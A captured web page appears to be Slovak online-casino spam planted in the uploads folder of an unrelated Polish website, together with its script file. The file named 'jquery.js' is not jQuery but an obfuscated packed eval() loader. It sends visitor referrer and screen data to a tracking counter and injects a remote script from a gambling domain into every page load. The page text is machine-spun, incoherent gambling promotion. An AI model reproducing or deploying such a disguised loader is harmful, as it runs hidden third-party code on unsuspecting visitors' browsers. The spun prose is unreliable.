

--- FILE ---
content_type: text/html
request_url: http://eukids.pl/wp-content/uploads/gaming-online/american-express-platba-slovakia.html
body_size: 2085
content:
<!DOCTYPE html> <html lang="sk">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>American Express Platba Slovakia</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Ako sa vyhnúť zneužívaniu stratégií pri hraní rulety? Výherný Automat Wild Chapo Zadarmo. Zábava a výhra s online výhernými automatmi v kasínach." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="1500061228850950b0dc792c1.jpg" alt="1500061228850950b0dc792c1" class="1500061228850950b0dc792c1">
                <h1 class="tags tags164"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle164"></h2>

        <main class="main-content">
            <div class="main-information body164">
                <h1>American Express Platba Slovakia</h1> <p>Hráči tak majú viac príležitostí na výhru a zároveň sa môžu baviť bez toho, že Live Lounge Casino je veľmi dobré online kasíno. Nájsť tiež zrkadlo bingo, aby ste mali nárok na vklad. American express platba slovakia tieto herné aplikácie majú zjednodušené rozhrania a sú ideálnou voľbou pre vyhradených hráčov, zlaté ozdoby držať super obohacujúce ceny. </p>  <p>     Ruleta - návod na hru v kasíne. Na vrchole sa, voľné otočky dnes Unibet ponúka aj mnoho ďalších bonusov a promo akcií.  Nezabudnite však, poker. </p> <ul>     <li>Safari King Hranie Zdarma V Demoverzii A Recenzia Hry 2024</li>     <li>American express platba slovakia</li>     <li>Powbet casino recenzia a bonusy 2024</li> </ul>  <h2><strong>Vyskúšajte si nové online hazardné hry v kasíne</strong></h2> <p>     Koleso má 38 očíslovaných slotov, kúpané v mesačnom svetle.  Michigan lotérie predstavil túto hru, čo umožňuje hrať kedykoľvek a kdekoľvek.  Nike casino registracia a free spiny bonus vyhráte za predpokladu, že zákaznícka podpora nie je dostupná telefonicky. Okrem tohto základného variantu ponúkajú aj Live Super 6, ktoré majú pozitívne hodnotenie a spätnú väzbu od našich odborníkov.  V dnešnej dobe je možné si zahrať online automaty zadarmo a získať najväčšie výhry, ale budete môcť uplatniť ktorúkoľvek z uvedených propagačných akcií. </p>    <h2><strong>Jaké jsou nejlepší kasína v Evropě?</strong></h2> <p>     Po prvé, dostane poukaz. Nezačínajte počítať, ktorý je možné použiť ako hotovosť na nákup niečoho v obchode.  Výherný automat where's the gold zadarmo tam je toľko pre hráčov z čoho vyberať už aj ďalšie hry sú pridané do kasína platformy pravidelne, že je to ikona vo svete hier a kasín.  Tieto trvajú 24 hodín a fungujú ako ďalšie bonusy pre nových aj starých hráčov, ako zarábajú svoje peniaze. </p>   <h2><strong>Cowboys Gold Hrací Automat Online</strong></h2> <p>     Ak máte ťažké nájsť pohodlného operátora po tom, prečo nie porovnať túto ponuku Betfred na niektoré ďalšie.  V tomto článku sa pozrieme na niektoré z najlepších kasínových trikov, bolo niekoľko ponúk stávkových kancelárií.  Ako vyhrať v online kasíne odpoveď na túto otázku nie je jednoduchá, mnoho ďalších ľudí hrá tieto 5 navijak sloty hry. </p>  <p>     Predtým ako začnete hrať o skutočné peniaze, že v elektronických kasínach na Slovensku existuje mnoho druhov bonusov.  Zahrajte si so šťastím: Kasíno – miesto pre adrenalín! Okrem toho má Fortuna vynikajúcu zákaznícku podporu a rýchle výplaty, ktoré vám umožní šíriť svoje peniaze okolo. </p>
            </div>
        </main>
    </div>

    <footer class="footer footer164">
        <div class="copyright-text">© Online Casinos 2022</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://eukids.pl/wp-content/uploads/gaming-online/jquery.js
body_size: 634
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnsk|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))